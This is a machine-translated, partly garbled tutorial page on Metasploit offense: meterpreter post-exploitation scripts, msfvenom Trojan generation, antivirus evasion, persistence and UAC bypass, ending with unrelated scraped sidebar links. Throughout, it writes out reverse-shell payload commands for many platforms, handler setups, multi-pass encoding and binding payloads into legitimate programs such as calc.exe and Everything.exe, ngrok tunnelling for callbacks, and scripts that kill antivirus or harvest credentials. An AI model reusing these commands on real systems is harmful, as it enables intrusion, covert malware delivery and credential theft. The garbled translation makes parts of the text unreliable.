In obtaining meterpreter Of session after , except meterpreter Some basic functions built in , stay /usr/share/metasploit-framework/scripts/meterpreter There's a lot more down there scripts, Provides many additional functions , Very easy to use . View script help commands :run Script name -h
arp_scanner utilize arp Perform a live host scan
run arp_scanner-r 192.168.1.0/24
autoroute You can add , Delete , Show routing table
run autoroute -s
checkvm Can detect whether the target is a virtual machine
run checkvm
domain_list_gen Get the list of domain management accounts , And judge the current session Whether the user is in the list
run domain_list_gen
dumplinks Link The file contains a timestamp , file location , Share name , Volume serial number , etc. . The script will be in the user directory and office Collect in the directory lnk file
run dumplinks Link
call post/windows/gather/dumplinks Get the most recently accessed documents on the target host 、 Link information
run post/windows/gather/dumplinks
duplicate Reproduce payload, Inject into another process or open a new process and inject into it
run duplicate -e C:/notepad.exe -p 1.1.1.1 -r 1234
enum_chrome obtain chrome Information in
run post/windows/gather/enum_chrome
enum_firefox obtain firefox Information in , Include cooikie, History , Bookmarks, etc
run post/windows/gather/enum_firefox
enum_logged_on_users List the currently logged in users
run enum_logged_on_users
enum_powershell_env List powershell and WSH Configuration file for
run enum_powershell_envrs
enum_putty List putty Configuration file for
run enum_putty
enum_shares List sharing and historical sharing
enum_vmware List vmware Configuration files and products
event_manager You can query and clean up the event log
file_collector Search for files that match the specified pattern
get_application_list Get the installed program list and version
getcountermeasure List HIPS and AV The process of , Show XP Firewall rules , And display DEP and UAC Strategy
-k Parameters can kill the protection software process
get_env Get the environment variables of all users
get_filezilla_creds obtain filezilla Your login credentials
getgui It is very convenient to start Remote Desktop Services , Add users , Port forwarding function
get_local_subnets Get the local subnet
get_pidgin_creds obtain pidgin User name and password in the configuration file
gettelnet The same as the script for starting terminal Desktop Services , This is for opening telnet Of
get_valid_community obtain SNMP community character string
getvncpw obtain vnc password
hashdump Same as meterpreter Built in features of
hostsedit operation hosts file
keylogrecorder Meterpreter This function is built in
killav Close the protection software
metsvc take payload Installed as a service
migrate take meterpreter Migrate the session to another process
persistence A persistent back door can be established , Set to boot up
service_permissions_escalate Many services are configured to be insecure Authority . This script will try to create a service , Then it will search for existing d service , Find unsafe files or files with configuration problems , Use one payload Replace him , Then it will try to restart the service to run this paylaod, If the restart service fails , The next time the server restarts payload
35.vnc You can see the remote desktop
win32-sshserver install openssh service
winenum Will automatically run a variety of commands , Save the command results to local
6、msfvenom command ( Generate Trojan horse )
metasploit-framework Flag msfpayload( Load generator ),msfencoder( Encoder ),msfcli( Listening interface ) Has been integrated into msfvenom. You can use msfvenom Generate Trojan , And execute on the target machine , Monitor locally
6.1 msfvenom Command line options
stay kali From the command line of msfvenom -h Its usage will be displayed :
msfvenom command
Chinese version :
Options:
-p, --payload <payload> Specify the payload( Attack load ). Use custom if necessary payload, Please use '-' perhaps stdin Appoint
-l, --list [module_type] Lists all available resources for the specified module . Module types include : payloads, encoders, nops, all
-n, --nopsled <length> by payload Specify a... In advance NOP Sliding length
-f, --format <format> Specify the output format ( Use --help-formats To get msf List of supported output formats )
-e, --encoder [encoder] Specify the encoder( Encoder )
-a, --arch <architecture> Appoint payload Target architecture , here x86 yes 32 position ,x64 yes 64 position
-platform <platform> Appoint payload The target platform
-s, --space <length> Set the maximum length of the payload
-b, --bad-chars <list> Set circumvention character set , such as : 'x00xff'
-i, --iterations <count> Appoint payload Encoding times of
-c, --add-code <path> Specify an additional win32 shellcode file
-x, --template <path> Specify a custom executable as the template
-k, --keep Protect the actions of the template program , Injected payload Run as a new process
--payload-options list payload Standard options for
-o, --out <path> preservation payload
-v, --var-name <name> Specify a custom variable , To determine the output format
--shellest Minimize generation payload
-h, --help See help options
--help-formats see msf List of supported output formats 6.2 Generate payload
Generate common without coding payload.( No coding -> The generated content is fixed -> Directly killed )
command :msfvenom -p <payload> <payload options> -f <format> -o <path>
Example :msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=12138 –f exe –o shell.exe
After being processed by the encoder, it generates payload
command :msfvenom -p <payload> -e <encoder > -i <encoder times> -n <nopsled> -f <format> -o <path>
Example :msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=12138 –i 3 –e x86/shikata_ga_nai –f exe –o shell.exe
It is generated after binding to the normal file payload
msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=12138 –platform windows –a x86 –x calc.exe –k –f exe –o shell.exe
6.3 Commonly used payload
The following is to generate a backdoor Trojan , Just try to put it on the target machine and run it . Then listen to the port locally , But you need a public network ip.
Command format :msfvenom -p <payload> <payload options> -f <format> -o <path>
Linux
# Reverse connection
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
# Forward connection
msfvenom -p linux/x86/meterpreter/bind_tcp LHOST=<Target IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
usage :msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Example :https://zhuanlan.zhihu.com/p/114973728
command :msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.73.129 LPORT=4321 -f exe -o ailx13_love.exe
msf6 >use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > info
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.73.129
msf6 exploit(multi/handler) > set LPORT 4321
msf6 exploit(multi/handler) > exploit Or perform runProcess summary :
- 1. Sir, it's a Trojan horse program
- 2. After entering msfconsole, Use the monitor module use exploit/multi/handler
- 3. Set up payload.set payload windows/meterpreter/reverse_tcp
- 4. Set the listening port and ip Consistent with the previously generated Trojan horse
- 5. Start listening , Wait for the Trojan horse to connect .exploit Or perform run
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Android
Java
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '
' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.wa
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Generate dll
6.4 No killing
Search for :msfvenom Don't kill the Trojan horse
Online scanning :https://www.virscan.org/
VirSCAN.org It is a non-profit website that serves the majority of netizens for free , It scans suspicious files uploaded by you online through the latest version of virus detection engine provided by many different manufacturers , And the test results can be displayed immediately .( After the Trojan horse is generated , You can use online scanning , See how it works )
Multiple encoding
Example :msfvenom -p windows/meterpreter/reverse_tcp lhost=<Your IP Address> lport=<Your Port to Connect On> -e x86/shikata_ga_nai -i 20 -f raw | msfvenom -e x86/alpha_upper -a x86 --platform windows -i 5 -f raw | msfvenom -e x86/shikata_ga_nai -a x86 --platform windows -i 10 -f raw | msfvenom -e x86/countdown -a x86 --platform windows -i 10 -x calc.exe -f exe -o shell.exe
Let's use the pipe here msfvenom Multi code attack payload , First use shikata_ga_nai code 20 Time , Come on 10 Time of alpha_upper code , Come again 10 Time of countdown code , At last, it was formed to calc.exe For the template executable .
Example :msfvenom -a x86 --platform -p windows/meterpreter/reverse_tcp lhost=10.250.70.251 lport=5555 -e x86/shikata_ga_nai -i 5 -f raw | msfvenom -e x86/alpha_upper -a x86 --platform windows -i 5 -f raw | msfvenom -e x86/shikata_ga_nai -a x86 --platform windows -i 10 -f raw | msfvenom -e x86/countdown -a x86 --platform windows -i 10 -x -f exe -o /root/b.exe
Horse binding
( After the main program starts, the subroutine starts )
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=10.250.70.251 lport=5555 -f exe -x Everything.exe -o /root/Everything2.exe
shell
The generated Trojan horse upx shell :upx shell.exe . But now the anti-virus software is more and more nb, Generally, it's not easy to avoid killing .
parrot Use ngrok+msfvenom Penetrating rebound shell
attack parrot ip:192.168.127.131
Target machine windows ip :192.168.43.27
First of all, the two machines are not at the same network end , Naturally, it is impossible ping through . Here imitate the target machine on the public network , The attacking machine is on the intranet . How the attack machine passes ngrok The agent came to accept the bounced back shell
1. stay ngrok Official website account registration , And open a free account
Official website address :http://www.ngrok.cc
Once created :
2. download ngrok client
Intranet forwarding :https://www.ngrok.cc/download.html
What I use here is parrot. So choose linux edition , Extract the file and get :sunny
3. start-up sunny, Open the forward
Carry out orders :./sunny clientid Tunnel id
4. Configure the Trojan horse to bounce shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=free.idcfengye.com LPORT=14001 -f exe -o ./test.exe
among LHOST,LPORT Are all ngrok Proxy server address and port
5. Attacker local msf monitor
use exploit/multi/handle set payload windows/meterpreter/reverse_tcp set lhost 192.168.127.131 set lport 9876 run6. The target machine executes the Trojan
7、 obtain meterpreter
root @ kali:〜#msfconsole
msf>use exploit/multi /handler
msf exploit(handler)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => window /meterpreter/reverse_tcp
msf exploit(handler)> set LHOST 0.0.0.0
msf exploit(handler)>set LPORT 444
msf exploit(handler)>show options
msf exploit(handler)>run
8、 Post penetration ( Also called : Maintain a visit , Persistent back door )
8.1 metsvc Post penetration attack module
metsvc The post penetration attack module is actually to Meterpreter Install to the target host in the form of system service , It will upload three files :
metsvc.dll
metsvc-service.exe
metsvc.exe
run metsvc

Execution process : Create a listener on the target host 31337 Service of port -> On target host c:\windows\temp\ Create a directory to store files and programs related to backdoor Services , And upload metsrv.x86.dll、metsvc-server.exe、metsvc.exe Three files to this directory -> Opening service
See on the target host 31337 Port number is open , And there is one more service meterpreter ( Here's the picture )


Then connect the rear door
use exploit/multi/handler
set payload windows/metsvc_bind_tcp
set RHOST 192.168.1.104
set LPORT 31337
run
8.2 persistence Module rear door
run persistence -X -i 5 -p 23333 -r 192.168.1.107

Then exit and reconfigure the listener :
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.107
set LPORT 2241
exploit

9、meterpreter Bypass uac ( User account control )
User account control (User Account Control, Simple writing UAC) It's Microsoft in its Windows Vista And later version of the operating system used in a control mechanism . The principle is to inform the user whether to authorize the application to use the hard drive and system files , To help prevent malicious programs ( Sometimes it's also called “ Malware ”) The effect of damaging the system .
Due to bypass UAC The function of should be in meterpreter Of shell Can achieve . therefore , The first thing we need to do is to get the target machine meterpreter shell
use exploit/windows/local/ask
show options
set session 1
exploit
When we successfully execute the above command , We will pop up a confirmation box on the target system. Just click confirm to successfully bypass ( Because the target system is not turned on uac, Here are just commands for demonstration )

边栏推荐
- Accounting regulations and professional ethics [1]
- Path problem before dynamic planning
- Cost accounting [13]
- Printing quality inspection and verification system Industry Research Report - market status analysis and development prospect forecast
- C语言是低级和高级的分水岭
- Penetration test (1) -- necessary tools, navigation
- 程序员的你,有哪些炫技的代码写法?
- [exercise 4-1] cake distribution
- HDU - 6024 Building Shops(女生赛)
- 【高老师软件需求分析】20级云班课习题答案合集
猜你喜欢
PySide6 信号、槽

C语言必背代码大全
Essai de pénétration (1) - - outils nécessaires, navigation
Information security - Analysis of security orchestration automation and response (soar) technology
STM32 learning record: LED light flashes (register version)
Gartner:关于零信任网络访问最佳实践的五个建议

动态规划前路径问题优化方式

Penetration test (1) -- necessary tools, navigation
Penetration test (8) -- official document of burp Suite Pro
C语言学习笔记
随机推荐
【练习-8】(Uva 246)10-20-30==模拟
信息安全-史诗级漏洞Log4j的漏洞机理和防范措施
China's earthwork tire market trend report, technical dynamic innovation and market forecast
Research Report on market supply and demand and strategy of China's earth drilling industry
基于web的照片数码冲印网站
Research Report of peripheral venous catheter (pivc) industry - market status analysis and development prospect prediction
程序员的你,有哪些炫技的代码写法?
【练习-9】Zombie’s Treasure Chest
CEP used by Flink
渗透测试 ( 8 ) --- Burp Suite Pro 官方文档
Gartner:关于零信任网络访问最佳实践的五个建议
[exercise-7] (UVA 10976) fractions again?! (fraction split)
Opencv learning log 12 binarization of Otsu method
Accounting regulations and professional ethics [5]
Opencv learning log 30 -- histogram equalization
对iptables进行常规操作
Information security - threat detection engine - common rule engine base performance comparison
渗透测试 ( 2 ) --- 渗透测试系统、靶机、GoogleHacking、kali工具
Information security - security professional name | CVE | rce | POC | Vul | 0day
Borg Maze (BFS+最小生成树)(解题报告)




